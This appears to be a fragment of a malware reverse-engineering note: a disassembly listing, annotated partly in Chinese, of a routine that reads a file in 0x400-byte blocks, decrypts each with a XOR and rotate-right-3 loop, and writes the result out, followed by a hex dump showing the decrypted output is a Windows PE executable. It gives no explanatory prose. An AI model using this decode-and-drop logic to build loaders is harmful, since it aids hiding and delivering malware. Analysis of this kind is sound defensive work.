 53 push ebx
50 push eax
FF75 E4 push dword ptr ss:[ebp-1C]
8D85 D8FBFFFF lea eax,dword ptr ss:[ebp-428]
50 push eax
FF75 08 push dword ptr ss:[ebp+8]
FF55 F8 call dword ptr ss:[ebp-8] ReadFile
74 38 je 285163
8B45 18 mov eax,dword ptr ss:[ebp+18]
85C0 test eax,eax
74 0F je 285141
8D85 D8FBFFFF lea eax,dword ptr ss:[ebp-428]
FF75 E0 push dword ptr ss:[ebp-20]
50 push eax
E8 2E000000 call 28516F 解密数据
8D45 D8 lea eax,dword ptr ss:[ebp-28]
53 push ebx
50 push eax
FF75 E0 push dword ptr ss:[ebp-20]
8D85 D8FBFFFF lea eax,dword ptr ss:[ebp-428]
50 push eax
FF75 E8 push dword ptr ss:[ebp-18]
FF55 F4 call dword ptr ss:[ebp-C] WriteFile
816D 10 00040000 sub dword ptr ss:[ebp+10],400
837D 10 00 cmp dword ptr ss:[ebp+10],0
7F 99 jg 2850FC
FF75 E8 push dword ptr ss:[ebp-18]
FF55 EC call dword ptr ss:[ebp-14] CloseHandel
55 push ebp
8BEC mov ebp,esp
56 push esi
57 push edi
51 push ecx
8B75 08 mov esi,dword ptr ss:[ebp+8]
8BFE mov edi,esi
8B4D 0C mov ecx,dword ptr ss:[ebp+C]
AC lodsb
32C1 xor al,cl
C0C8 03 ror al,3
AA stosb
E2 F7 loop 28517D
59 pop ecx
5F pop edi
5E pop esi
5D pop ebp
C2 0800 ret 8
4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..........ÿÿ..
B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 E0 00 00 00
0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th
69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
BF 88 B7 33 FB E9 D9 60 FB E9 D9 60 FB E9 D9 60
FE E5 D6 60 EF E9 D9 60 FE E5 86 60 BE E9 D9 60
78 E1 84 60 F8 E9 D9 60 FB E9 D8 60 B2 E9 D9 60
FE E5 B9 60 FF E9 D9 60 17 E2 87 60 FA E9 D9 60
FE E5 83 60 FA E9 D9 60 52 69 63 68 FB E9 D9 60
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00